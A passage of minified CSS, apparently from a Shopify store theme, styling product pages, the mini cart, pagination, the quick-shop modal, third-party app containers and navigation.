0;font-size:0;text-align:center}.product-thumbnails-wrapper{display:inline-block;vertical-align:middle;width:100%;max-width:80%;overflow:hidden;position:relative}.product-thumbnails{margin:0 auto;font-size:0;-webkit-transition:left .2s ease-in-out;-moz-transition:left .2s ease-in-out;transition:left .2s ease-in-out}.product-thumbnails.has-side-scroll{position:absolute;left:0;text-align:left}.product-thumbnail{position:relative;display:inline-block;width:25%;height:auto;padding:0 6px;vertical-align:top;cursor:pointer}.product-thumbnail.active:before{content:"";position:absolute;top:0;bottom:0;left:6px;right:6px;border:2px solid #e4e4e4}.product-thumbnail img{display:block;margin:0 auto}.product-thumbnails-navigation-previous,.product-thumbnails-navigation-next{font-size:1.42857rem;cursor:pointer;width:10%;vertical-align:middle}.product-thumbnails-navigation-previous{text-align:right;padding-right:20px}@media (max-width: 769px){.product-thumbnails-navigation-previous{padding-right:10px}}.product-thumbnails-navigation-next{text-align:left;padding-left:20px}@media (max-width: 769px){.product-thumbnails-navigation-next{padding-left:10px}}.product-details-wrapper{float:right;width:50%;padding:0 30px 0 25px;text-align:left}@media (max-width: 769px){.product-details-wrapper{width:100%;text-align:center}}.product-images-masonry+.product-details-wrapper{float:none;width:100%;max-width:600px;margin-top:50px;margin-right:auto;margin-left:auto}.product-images-masonry+.product-details-wrapper .product-description,.product-images-masonry+.product-details-wrapper .product-details{text-align:center}.product-details-wrapper .product-details{margin-top:40px}.product-details-wrapper .product-details.product-details-fixed{position:fixed;top:0}.product-details-wrapper .product-details.product-details-absolute{position:absolute;bottom:0}.product-details-wrapper .no-options{display:none}.product-details-wrapper .selector-wrapper{margin-bottom:24px}.product-details-wrapper .selector-wrapper label{display:inline-block;margin:0 15px 10px 0}.product-details-wrapper .inline-field-wrapper{margin-bottom:10px}.product-details-wrapper .inline-field-wrapper label{display:inline-block;margin:0 15px 10px 0}.product-details-wrapper .select-wrapper{display:inline-block;text-align:left}.product-details-wrapper .select-wrapper label{display:inline-block;margin:0 15px 10px 0}.product-vendor{display:block;font-size:1.28571rem;font-size:1.14286rem}.product-title{margin:5px 0;font-size:2.5rem}.product-title a{font-size:inherit;color:inherit;text-decoration:inherit}.product-price{margin:0 0 40px;font-size:1.28571rem}.product-price-compare{margin-left:8px;display:none;color:#9f9da4;text-decoration:line-through}.product-price-compare.visible{display:inline-block}.product-quantity label{margin:0 15px 0 0}.product-quantity input{margin:0;max-width:50px;text-align:center}.product-quantity input[type=number]::-webkit-inner-spin-button,.product-quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product-description{margin-top:40px;text-align:left}.selector-wrapper.no-js-required,.product-select{display:none}.no-js .selector-wrapper.no-js-required,.no-js .product-select{display:block}.product-options{display:inline-grid;align-items:center;width:auto;grid-template-columns:-webkit-max-content minmax(220px,-webkit-max-content);grid-template-columns:max-content minmax(220px,max-content)}.product-options.product-options-default-only{grid-template-columns:-webkit-max-content minmax(-webkit-min-content,-webkit-max-content);grid-template-columns:max-content minmax(min-content,max-content)}.product-masonry .product-options{justify-content:center}@media (max-width: 769px){.product-options{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;max-width:220px;margin:0 auto}.product-options .selected-text{margin-top:10px;margin-bottom:10px}}@media (min-width: 770px){.product-options .product-option-column-1{display:flex;align-items:center;margin:0 10px 10px 0;grid-column:1}.product-options .product-option-column-1+*{margin:0 0 10px;grid-column:2}.product-options .product-option-column-1.product-option-row-1,.product-options .product-option-column-1.product-option-row-1+*{grid-row:1}.product-options .product-option-column-1.product-option-row-2,.product-options .product-option-column-1.product-option-row-2+*{grid-row:2}.product-options .product-option-column-1.product-option-row-3,.product-options .product-option-column-1.product-option-row-3+*{grid-row:3}.product-options .product-option-column-1.product-option-row-4,.product-options .product-option-column-1.product-option-row-4+*{grid-row:4}}.product-options .product-option-quantity-label{margin:0 10px 0 0}@media (max-width: 769px){.product-options .product-option-quantity-label{margin:10px 10px 0 0}}.product-options .product-option-quantity{max-width:60px;margin:0;text-align:center}@media (max-width: 769px){.product-options .product-option-quantity{margin:10px 0 0}}.no-js .product-options .product-option-row-1,.no-js .product-options .product-option-row-1+*,.no-js .product-options .product-option-row-2,.no-js .product-options .product-option-row-2+*,.no-js .product-options .product-option-row-3,.no-js .product-options .product-option-row-3+*{display:none}.product-add-to-cart{display:flex;flex-wrap:wrap;width:calc(100% + 15px);margin-top:45px;margin-right:-15px}@media (max-width: 769px){.product-add-to-cart{justify-content:center}}.product-masonry .product-add-to-cart{justify-content:center}.product-add-to-cart .add-to-cart{width:230px;margin:0 15px 10px 0}.product-add-to-cart .add-to-cart:disabled+.shopify-payment-button{display:none}.product-add-to-cart .shopify-payment-button{width:auto;min-width:230px;margin-right:15px;margin-bottom:10px}.product-add-to-cart .add-to-cart,.product-add-to-cart .shopify-payment-button{flex-grow:1;max-width:230px}@media (max-width: 769px){.product-add-to-cart .add-to-cart,.product-add-to-cart .shopify-payment-button{width:100%}}.product-add-to-cart .add-to-cart,.product-add-to-cart .shopify-payment-button__button{height:49px;font-size:.92857rem}.product-smart-payments .add-to-cart{color:#fff;background-color:#6abccf}.product-smart-payments .add-to-cart:hover:not(:disabled){background:#57b3c9;color:#fff}.shopify-payment-button__button{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;overflow:hidden;border-radius:2px}.shopify-payment-button__button--unbranded{color:#fff;background:#efb9a5}.shopify-payment-button__button--unbranded:hover:not(:disabled){background:#eba88f;color:#fff}.shopify-payment-button__more-options{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;color:#403b4a}.shopify-payment-button__more-options:hover:not(:disabled){text-decoration:none}.masonry-grid{margin-right:-10px;margin-left:-10px}@media (min-width: 770px){.masonry-grid{margin-right:-15px;margin-left:-15px}}@media (min-width: 1080px){.masonry-grid{margin-right:-20px;margin-left:-20px}}.masonry-grid .pagination{width:100%}.masonry-grid-item,.masonry-grid-sizer{width:100%;padding-right:10px;padding-left:10px;margin-top:0;margin-bottom:20px;background-color:#fff}@media (min-width: 770px){.masonry-grid-item,.masonry-grid-sizer{width:50%;padding-right:15px;padding-left:15px;margin-bottom:30px}.masonry-grid-item.masonry-grid-item-wide,.masonry-grid-sizer.masonry-grid-item-wide{width:100%}}@media (min-width: 1080px){.masonry-grid-item,.masonry-grid-sizer{width:33.33333%;padding-right:20px;padding-left:20px;margin-bottom:40px}.masonry-grid-item.masonry-grid-item-wide,.masonry-grid-sizer.masonry-grid-item-wide{width:66.66667%}}.masonry-grid-sizer{position:absolute;top:0;left:0;height:0;margin-bottom:0;visibility:hidden}@media (min-width: 770px){.masonry-grid-sizer{margin-bottom:0}}@media (min-width: 1080px){.masonry-grid-sizer{margin-bottom:0}}.breadcrumbs{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;margin:0;padding:0 30px;text-align:center;color:#787878;font-size:1rem}.breadcrumbs a{color:#787878}.breadcrumbs a:hover{color:#efb9a5}.loading-animation{position:absolute;top:50%;left:50%;margin:-7px 0 0 -35px;width:70px;height:15px;text-align:center;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transition:all .2s cubic-bezier(.25,.46,.45,.94);-moz-transition:all .2s cubic-bezier(.25,.46,.45,.94);transition:all .2s cubic-bezier(.25,.46,.45,.94)}.loading-animation>div{width:5px;height:5px;margin:5px;color:#9f9da4;background-color:#787878;border-radius:100%;display:inline-block;animation:bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}.loading-animation .loading-animation-1{animation-delay:-.32s}.loading-animation .loading-animation-2{animation-delay:-.16s}@keyframes bouncedelay{0%,80%,to{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.mini-cart-wrapper:hover .mini-cart{display:block}@media (max-width: 1079px){.mini-cart-wrapper:hover .mini-cart{display:none}}.mini-cart-wrapper:hover .mini-cart.empty{display:none}.mini-cart{display:none;position:absolute;top:45px;right:-75px;z-index:3000;width:410px;background:#fff;border:1px solid #e4e4e4;text-align:left}.mini-cart:before{content:"";position:absolute;top:-20px;height:20px;width:100%}.mini-cart .arrow{position:absolute;top:-8px;right:117px;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid white}.mini-cart .arrow:before{content:"";display:block;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #e4e4e4;z-index:-1;left:50%;position:absolute;margin-left:-9px;top:-1px}.template-cart .mini-cart{display:none!important}.mini-cart-item{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;position:relative;margin:0 30px;padding:20px 0;border-bottom:1px solid #e4e4e4}.mini-cart-item:last-of-type{border-bottom:0}.mini-cart-item-image{display:inline-block;width:90px;margin-right:30px;margin-left:0;vertical-align:top}.mini-cart-item-image img{display:block;margin:0 auto}.mini-cart-item-details{display:inline-block;width:225px;font-size:1rem}.mini-cart-item-details p{margin:0}.mini-cart-item-quantity{font-size:.85714rem}.mini-cart-item-title a{display:block;margin:6px 0;color:#403b4a}.mini-cart-item-property{display:block;margin:6px 0!important;color:#403b4a}.mini-cart-footer{display:flex;justify-content:space-between;padding:22px 24px;border-top:1px solid #e4e4e4}.mini-cart-footer .button{width:170px}.mini-cart-footer .mini-cart-checkout-button{display:flex;align-items:center;justify-content:center}.mini-cart-footer .mini-cart-checkout-button svg{width:16px;height:16px;margin:-10px 10px -10px 0}.header-tools-wrapper{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;position:relative;width:100%;color:#403b4a;background:#f2f2f2}.header-tools{padding:0 30px}.header-content-width .header-tools{max-width:1260px;margin:0 auto}.header-tools .select-currency,.header-tools .currency-switcher,.header-tools .customer-links{color:#2d464f;-webkit-font-smoothing:antialiased}.header-tools .select-currency>a,.header-tools .currency-switcher>a,.header-tools .customer-links>a{color:#2d464f;-webkit-font-smoothing:antialiased;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.header-tools .select-currency>a:hover,.header-tools .currency-switcher>a:hover,.header-tools .customer-links>a:hover{color:#5b8ea0}.header-tools .checkout-link,.header-tools .cart-count{color:#403b4a}.header-tools .checkout-link:hover,.header-tools .cart-count:hover{color:#7e7490}.header-tools .checkout-link,.header-tools .select-currency,.header-tools .customer-links,.header-tools .cart-count,.header-tools .currency-switcher{display:inline-block;font-size:1rem}.header-tools .checkout-link,.header-tools .mini-cart-wrapper{padding:10px 20px;background:#fff}.header-tools .aligned-left{float:left;padding:10px 0}.header-tools .aligned-right{position:relative;float:right;text-align:right}.header-tools .aligned-right>*:first-child{margin-left:0}@media (max-width: 1079px){.header-tools .aligned-right .cart-count{margin-left:0}}.header-tools .customer-links{margin:0 25px}.header-tools .mini-cart-wrapper{position:relative;display:inline-block}.header-tools .checkout-link{margin-left:0}@media (max-width: 1079px){.header-tools{vertical-align:middle}.header-tools .customer-links,.header-tools .checkout-link,.header-tools .select-currency,.header-tools .currency-switcher{display:none}}.customer-links{position:relative}.customer-links:hover>.customer-links-inner{display:block}.customer-links li{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;margin:5px 0;text-transform:none;letter-spacing:0;font-size:1rem}.customer-links .arrow{position:absolute;top:-8px;left:50%;margin-left:-8px;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid white}.customer-links .arrow:before{content:"";display:block;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #e4e4e4;z-index:-1;left:50%;position:absolute;margin-left:-9px;top:-1px}.customer-links-inner{display:none;position:absolute;top:35px;left:50%;z-index:3000;background:#fff;border:1px solid #e4e4e4;text-align:center;padding:0 30px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translate(-50%)}.customer-links-inner:before{content:"";position:absolute;top:-20px;left:0;height:20px;width:100%}.currency-wrapper{color:#2d464f}@media (min-width: 1080px){.navigation .currency-wrapper{display:none}}.select-currency,.currency-switcher{display:inline-block;margin:0}.currency-switcher{width:auto;padding:0;margin-left:10px;color:currentColor;background:transparent;border:0}.currency-switcher:after{content:""}.selected-currency{position:relative;padding-right:13px}.selected-currency:after{content:"\e602";font-size:.28571rem;position:absolute;top:50%;right:0;margin-top:-1px}.header-search-form{display:block;min-width:40px;margin-top:0;margin-bottom:0;font-size:0}.header-search-expanded .header-search-form{padding-right:40px}@media (min-width: 1080px){.header-search-form{display:inline-block}}input.header-search-input{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;display:inline-block;width:100%;padding:10px 40px 10px 10px;margin:0;font-size:.92857rem;vertical-align:middle;border:1px solid #e4e4e4;border-radius:2px;outline-offset:0;opacity:1}@media (max-width: 1079px){input.header-search-input{position:relative;right:-40px;opacity:0;transition:all 0s cubic-bezier(.25,.46,.45,.94)}.header-search-expanded input.header-search-input{right:0;opacity:1;transition-duration:.2s}}input[type=submit].header-search-button,.header-search-button-close{position:absolute;top:0;right:0;bottom:0;display:inline-block;width:40px;height:100%;padding:0 12px;margin:0}input[type=submit].header-search-button{font-size:1.14286rem;line-height:1;color:#403b4a;vertical-align:middle;background:transparent}.header-search-expanded input[type=submit].header-search-button{right:40px}.header-search-button-close{right:-40px;opacity:0;visibility:hidden;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.header-search-button-close svg{display:block}.header-search-expanded .header-search-button-close{right:0;opacity:1;visibility:visible}.pagination,.single-post-pagination{margin-top:10px;padding:0 30px;text-align:center}.pagination li,.pagination .next,.pagination .previous,.single-post-pagination li,.single-post-pagination .next,.single-post-pagination .previous{display:inline-block;margin:0 2px;text-align:center;border-radius:2px;border:1px solid #e3e3e3;background:#fff;color:#787878;font-size:.92857rem}.pagination li.active,.pagination li:hover,.pagination .next.active,.pagination .next:hover,.pagination .previous.active,.pagination .previous:hover,.single-post-pagination li.active,.single-post-pagination li:hover,.single-post-pagination .next.active,.single-post-pagination .next:hover,.single-post-pagination .previous.active,.single-post-pagination .previous:hover{border-color:#b0b0b0}.pagination li,.single-post-pagination li{font-family:Poppins,sans-serif;font-style:normal;font-weight:400}.pagination .next,.pagination .previous,.single-post-pagination .next,.single-post-pagination .previous{width:36px;padding:13px 0 12px;vertical-align:top;background:#efb9a5;color:#fff;cursor:pointer}.pagination .next a,.pagination .previous a,.single-post-pagination .next a,.single-post-pagination .previous a{line-height:1}.pagination a,.single-post-pagination a{display:block;width:36px;line-height:38px;color:#787878}.pagination .ellipsis,.single-post-pagination .ellipsis{background:transparent;width:36px;border:0;color:#787878;color:#9f9da4;font-size:1.35714rem;font-family:Helvetica,Arial,sans-serif;vertical-align:top}@media (max-width: 769px){.pagination li:not(.next):not(.previous),.single-post-pagination li:not(.next):not(.previous){display:none}}.product-list-item,.product-grid-masonry-sizer{margin:20px 0 30px;display:inline-block;vertical-align:top;padding:0 20px;font-size:1rem}.rows-of-2 .product-list-item,.rows-of-2 .product-grid-masonry-sizer{width:50%}@media (max-width: 539px){.rows-of-2 .product-list-item,.rows-of-2 .product-grid-masonry-sizer{width:100%}}.rows-of-3 .product-list-item,.rows-of-3 .product-grid-masonry-sizer{width:33.333%}@media (max-width: 769px){.rows-of-3 .product-list-item,.rows-of-3 .product-grid-masonry-sizer{width:50%}}@media (max-width: 539px){.rows-of-3 .product-list-item,.rows-of-3 .product-grid-masonry-sizer{width:100%}}.rows-of-4 .product-list-item,.rows-of-4 .product-grid-masonry-sizer{width:25%}@media (max-width: 1079px){.rows-of-4 .product-list-item,.rows-of-4 .product-grid-masonry-sizer{width:33.333%}}@media (max-width: 769px){.rows-of-4 .product-list-item,.rows-of-4 .product-grid-masonry-sizer{width:50%}}@media (max-width: 539px){.rows-of-4 .product-list-item,.rows-of-4 .product-grid-masonry-sizer{width:100%}}.product-grid-masonry-sizer{position:absolute;top:0;left:0;height:0;margin-top:0;margin-bottom:0;visibility:hidden}.product-list-item-thumbnail{position:relative;margin:0;cursor:pointer}.product-list-item-thumbnail.has-secondary-image{background-size:0%;background-position:center}.product-list-item-thumbnail:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;-webkit-transition:background .2s cubic-bezier(.25,.46,.45,.94);-moz-transition:background .2s cubic-bezier(.25,.46,.45,.94);transition:background .2s cubic-bezier(.25,.46,.45,.94)}.has-quick-shop .product-list-item-thumbnail:hover:before{background:#ffffff80}@media (max-width: 1079px){.has-quick-shop .product-list-item-thumbnail:hover:before{background:transparent}}.product-list-item-thumbnail img,.product-list-item-thumbnail svg{display:block;margin:0 auto}.product-list-item-thumbnail.has-secondary-image:hover{background-size:cover}.product-list-item-thumbnail.has-secondary-image:hover img,.product-list-item-thumbnail.has-secondary-image:hover svg{opacity:0;filter:alpha(opacity=0)}.product-list-item-inventory{cursor:pointer;background:#fff;border:1px solid #e4e4e4;font-size:.92857rem;text-align:center;padding:12px;position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%)}.product-list-item-inventory:hover{color:#403b4a}.product-list-item-unavailable,.product-list-item-on-sale{position:absolute;top:-10px;right:-10px;background:#e06646;padding:10px;width:62px;height:62px;border-radius:50%;text-align:center;line-height:1.4}.product-list-item-unavailable.product-icons:after,.product-list-item-on-sale.product-icons:after{position:relative;top:4px;left:1px;font-family:chiko-icons;font-size:1.78571rem;color:#fff;-webkit-font-smoothing:antialiased}.product-list-item-unavailable:after,.product-list-item-on-sale:after{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;top:50%;left:50%;font-size:.64286rem;color:#fff;-webkit-font-smoothing:antialiased}.product-list-item-unavailable:after,.product-list-item-on-sale:after{content:attr(data-title)}.product-list-item-unavailable.product-icons:after{content:"\e607"}.product-list-item-on-sale.product-icons:after{content:"\e605"}.product-list-item-details{text-align:center}.product-list-item-details p{margin:0}.product-list-item-details>*:first-child{margin-top:18px}.product-list-item-vendor{font-size:.92857rem;font-size:.85714rem}.product-list-item-vendor a{color:#787878}.product-list-item-title{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;margin:7px 0;font-size:1.07143rem;text-transform:none;letter-spacing:0}.product-list-item-title a{color:#403b4a}.product-list-item-price .original{text-decoration:line-through;color:#9f9da4;margin-left:2px}.quick-shop-modal-trigger{opacity:0;filter:alpha(opacity=0);-webkit-transition:all .2s cubic-bezier(.25,.46,.45,.94);-moz-transition:all .2s cubic-bezier(.25,.46,.45,.94);transition:all .2s cubic-bezier(.25,.46,.45,.94);position:absolute;top:50%;left:50%;padding:12px;font-size:.92857rem;text-align:center;cursor:pointer;background:#fff;border:1px solid #e4e4e4;transform:translate(-50%) translateY(-50%)}.quick-shop-modal-trigger:hover{color:#7e7490}@media (max-width: 1079px){.quick-shop-modal-trigger{display:none}}.product-list-item>figure:hover .quick-shop-modal-trigger,.product-grid-masonry-sizer>figure:hover .quick-shop-modal-trigger{opacity:1;filter:alpha(opacity=100)}.quickshop{opacity:0;filter:alpha(opacity=0);-webkit-transition:all,.2s cubic-bezier(.25,.46,.45,.94);-moz-transition:all,.2s cubic-bezier(.25,.46,.45,.94);transition:all,.2s cubic-bezier(.25,.46,.45,.94);position:fixed;top:0;right:0;bottom:0;left:0;z-index:4000;display:flex;align-items:center;justify-content:center;background:#000c;visibility:hidden}@media (max-width: 1079px){.quickshop{display:none}}.quickshop.quickshop-visible{opacity:1;filter:alpha(opacity=100);visibility:visible}.quickshop-content{position:relative;display:flex;width:100%;max-width:960px;max-height:90%;padding:70px;overflow:hidden;background:#fff;opacity:0}.quickshop-loaded .quickshop-content{opacity:1}.quickshop-close{position:absolute;top:40px;right:40px;width:19px;height:18px;padding:0;cursor:pointer;background:transparent;border:0}.quickshop-spinner{opacity:1}.quickshop-loaded .quickshop-spinner{opacity:0}.quickshop-product{width:100%;height:auto;overflow-y:auto}.shopify-payment-button .shopify-payment-button__button{font-family:Poppins,sans-serif;font-style:normal;font-weight:300;overflow:hidden;border-radius:2px}.shopify-payment-button .shopify-payment-button__button--unbranded{color:#fff;background:#efb9a5}.shopify-payment-button .shopify-payment-button__button--unbranded:hover:not(:disabled){background:#eba88f;color:#fff}.related-products-position-below+.related-products-wrapper{margin-right:10px;margin-left:10px;clear:both;font-size:0}.related-products-position-below+.related-products-wrapper:before{display:block;padding-top:1px;content:""}.related-products-position-below+.related-products-wrapper .section-title{padding-top:70px;margin:100px 20px 20px;text-align:center;border-top:1px solid #e4e4e4;width:auto}.related-products-position-below+.related-products-wrapper .product-list-item,.related-products-position-below+.related-products-wrapper .product-grid-masonry-sizer{margin-bottom:0}.related-products-position-below+.related-products-wrapper .flickity-viewport{overflow:visible;transition:height .25s cubic-bezier(.25,.46,.45,.94)}.related-products-position-right+.related-products-wrapper{display:inline-block;margin-top:35px;width:12%;border-left:1px solid #e4e4e4;padding:0 30px}@media (max-width: 1079px){.related-products-position-right+.related-products-wrapper{position:static;width:100%;margin-top:0;border-left:0;font-size:0;padding:0}.related-products-position-right+.related-products-wrapper:before{content:"";display:block;padding-top:1px}}.related-products-position-right+.related-products-wrapper .section-title{margin:0 0 25px;font-size:1rem;text-align:center}@media (max-width: 1079px){.related-products-position-right+.related-products-wrapper .section-title{padding-top:50px;margin:70px 30px 20px;border-top:1px solid #e4e4e4}}@media (max-width: 1079px){.related-products-position-right+.related-products-wrapper .related-products{padding:0 10px}}.related-products-position-right+.related-products-wrapper a{display:block;margin-bottom:25px}.related-products-position-right+.related-products-wrapper a:last-child{margin-bottom:0}@media (max-width: 1079px){.related-products-position-right+.related-products-wrapper a{display:inline-block;vertical-align:top;width:25%;padding:0 20px}.related-products-position-right+.related-products-wrapper a:last-child{margin-bottom:25px}}@media (max-width: 539px){.related-products-position-right+.related-products-wrapper a{width:50%}}.related-products-position-right+.related-products-wrapper img{display:block;width:100%}@media (max-width: 1079px){.related-products-position-right+.related-products-wrapper img{margin:0 auto;width:auto}}.share-buttons{margin:30px auto 40px;cursor:pointer}.share-buttons .section-title{margin-right:12px;font-size:.92857rem}.share-buttons a{display:inline-block;height:22px;margin:0 5px;vertical-align:text-top}.share-buttons a svg{height:13px}.share-buttons a.share-pinterest svg{height:14px}.share-buttons a.share-fancy svg{width:13px;height:13px}.share-buttons a .share-email svg{height:11px}#tracktorContainer{max-width:1260px;margin:0 auto 30px;padding:0 30px}#tracktorOrderForm{padding:0 30px!important;max-width:710px;margin:0 auto;float:none!important;width:auto!important;text-align:center}#tracktorOrderForm label{margin:0;color:#403b4a}#tracktorOrderForm input{background-color:#fff}@media screen and (max-width: 797px){#tracktorOrderStatus div{height:auto!important;background-color:#0000!important}}#bouncer_modal_datepicker span{position:relative;display:inline-block;margin:0}#bouncer_modal_datepicker span:after{content:"\e602";font-size:.35714rem;position:absolute;right:12px;top:50%;margin-top:-2px}#bouncer_modal_datepicker span select{background-color:#fff;cursor:pointer;border:1px solid #e3e3e3;color:#787878;position:relative;padding:6px 30px 6px 10px;width:100%;border-radius:2px;font-size:1rem;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none}#uploadery-container:empty{display:none!important}#uploadery-container form{display:inline-block;width:100%;background-color:inherit;margin:30px 0 0}#uploadery-container form:last-child{margin-bottom:30px}#uploadery-container label{position:relative;line-height:1.6;width:100%;display:inline-block;margin:0;color:#403b4a;overflow:hidden}#uploadery-container label .spb-fileupload{margin-top:5px}#uploadery-container input[type=file]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;outline:none;font-size:1rem;color:#403b4a;padding:0;border:0}#uploadery-container input[type=file]::-webkit-file-upload-button{font-size:1rem;background-color:#fff;border:1px solid #e3e3e3;border-radius:4px;color:#403b4a;box-sizing:border-box;padding:4px 6px;outline:none}#infiniteoptions-container>div{margin-bottom:16px;display:inline-block;width:100%}#infiniteoptions-container>div>label{width:100%;display:inline-block;margin:0;color:#403b4a}#infiniteoptions-container>div>span{width:100%;display:inline-block}#infiniteoptions-container>div>span label{color:#403b4a;margin:0 0 5px;width:100%;display:inline-block;vertical-align:middle;cursor:pointer;position:relative}#infiniteoptions-container>div>span label input[type=radio]{position:relative;margin:0 10px 0 0;display:inline-block;background-color:#fff;border:1px solid #e3e3e3;width:20px;height:20px;border-radius:10px;vertical-align:bottom;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;outline:none}#infiniteoptions-container>div>span label input[type=radio]:checked:after{content:"";position:relative;display:block;width:10px;height:10px;background-color:#403b4a;border-radius:10px;top:4px;left:4px}#infiniteoptions-container .spb-select{position:relative;width:100%;max-width:340px}@media (max-width: 769px){#infiniteoptions-container .spb-select{margin:0 auto}}#infiniteoptions-container .spb-select:after{content:"\e602";font-size:.35714rem;position:absolute;right:12px;top:50%;margin-top:-2px;pointer-events:none}#infiniteoptions-container .spb-select select{background-color:#fff;cursor:pointer;border:1px solid #e3e3e3;color:#787878;position:relative;padding:6px 30px 6px 10px;width:100%;border-radius:2px;font-size:1rem;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none}#infiniteoptions-container input[type=text],#infiniteoptions-container input[type=number],#infiniteoptions-container input[type=url],#infiniteoptions-container input[type=password],#infiniteoptions-container input[type=email],#infiniteoptions-container textarea{background-color:#fff;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none}@media (max-width: 769px){#infiniteoptions-container input[type=text],#infiniteoptions-container input[type=number],#infiniteoptions-container input[type=url],#infiniteoptions-container input[type=password],#infiniteoptions-container input[type=email],#infiniteoptions-container textarea{margin:0 auto}}#infiniteoptions-container textarea{min-height:5px}#infiniteoptions-container fieldset{border:0;margin:0;padding:0}#infiniteoptions-container fieldset label{color:#403b4a;width:100%;display:inline-block;margin:0}#infiniteoptions-container fieldset input[type=checkbox]{position:relative;margin:0 10px 0 0;display:inline-block;background-color:#fff;border:1px solid #e3e3e3;width:20px;height:20px;border-radius:4px;vertical-align:bottom;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;outline:none}#infiniteoptions-container fieldset input[type=checkbox]:checked:after{font-family:arial;content:"\2713";position:relative;width:20px;height:20px;color:#403b4a;top:0;left:4px;text-align:center;line-height:20px}#coin-container{position:relative}#coin-container:empty{display:none!important}#coin-container:after{content:"\e602";font-size:.35714rem;position:absolute;right:5px;bottom:5px;pointer-events:none}#coin-container select{background-color:transparent;cursor:pointer;border:1px solid #e4e4e4;color:#403b4a;padding:8px 30px 8px 5px;max-width:220px;width:100%;border-radius:2px;font-size:.92857rem;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}#coin-container select::-ms-expand{display:none}.main-header #coin-container{display:inline-block}.main-header #coin-container label{display:inline-block;margin:0;font-size:1rem;line-height:36px;color:#2d464f}.main-header #coin-container label select{margin-left:10px}.main-header #coin-container select{display:inline-block;background:transparent;border:0;max-width:none;width:auto;float:right;line-height:18px;color:#2d464f}.modal-wrapper{position:fixed;top:0;right:0;bottom:0;left:0;z-index:4000;display:none;background:#000c;opacity:0;visibility:hidden;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.modal-wrapper.modal-opened{display:block}.modal-wrapper.modal-visible{opacity:1;visibility:visible}.modal-inner{position:absolute;top:50%;left:50%;z-index:1000;width:100%;max-width:960px;max-height:90%;padding:30px;overflow-y:scroll;background:#fff;opacity:0;transition:opacity .2s cubic-bezier(.25,.46,.45,.94)}.modal-active .modal-inner{opacity:1;transition:all .2s cubic-bezier(.25,.46,.45,.94)}@media (min-width: 770px){.modal-inner{padding:70px}}.modal-close{position:absolute;top:6px;right:6px;width:18px;height:18px;cursor:pointer}.modal-close svg{padding:4px}@media (min-width: 770px){.modal-close{top:26px;right:26px}.modal-close svg{padding:0}}body.lock-scroll{height:100%;overflow:hidden;width:100%;position:fixed}@media (max-width: 1079px){.mobile-nav-open .main-header,.mobile-nav-open .home-slideshow,.mobile-nav-open .masonry-features-wrapper,.mobile-nav-open .main-content,.mobile-nav-open .main-footer{transform:translate(450px)}}@media (max-width: 539px){.mobile-nav-open .main-header,.mobile-nav-open .home-slideshow,.mobile-nav-open .masonry-features-wrapper,.mobile-nav-open .main-content,.mobile-nav-open .main-footer{transform:translate(300px)}}.header-search{display:none}@media (min-width: 1080px){.header-search{display:inline-block}}.navigation-wrapper{background:transparent;transition:background .2s cubic-bezier(.25,.46,.45,.94)}.navigation-wrapper.visible{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;overflow:hidden}.navigation-wrapper.background{background:#000c}.navigation{position:relative}.navigation ul{padding:0;margin:0}.navigation .has-dropdown>ul{display:none}.navigation .navigation-menu a{font-family:Poppins,sans-serif;font-style:normal;font-weight:400;font-size:1rem;color:#787878}.navigation-toggle-close,.navigation-submenu-toggle{color:#787878}.navigation-submenu-toggle{display:inline-block;float:right;width:30px;height:30px;padding:5px;margin-top:-5px;margin-right:-40px;color:#787878}@media (min-width: 1080px){.navigation-submenu-toggle{display:none}}.navigation-submenu-toggle svg{width:-5px;height:-5px;transform:rotate(0);transition:transform .25s ease;transform-origin:50% 50%}.has-dropdown-open>a .navigation-submenu-toggle svg{transform:rotate(-90deg)}.navigation-toggle{display:inline-block;margin:0;cursor:pointer}@media (min-width: 1080px){.navigation-toggle{display:none}}.navigation-toggle-close{position:absolute;top:50%;right:20px;padding:3px;margin-top:-12px;color:#787878}.navigation-toggle-close svg{width:18px;height:18px}.navigation-toggle-open{padding:3px}.header-search-expanded-closing .navigation-toggle-open{transition:opacity .3s cubic-bezier(.25,.46,.45,.94) .1s,transform .2s cubic-bezier(.25,.46,.45,.94)}.header-nav-toggle-covered .navigation-toggle-open{opacity:0;transform:translate(-40px);transition:opacity .1s cubic-bezier(.25,.46,.45,.94),transform .2s 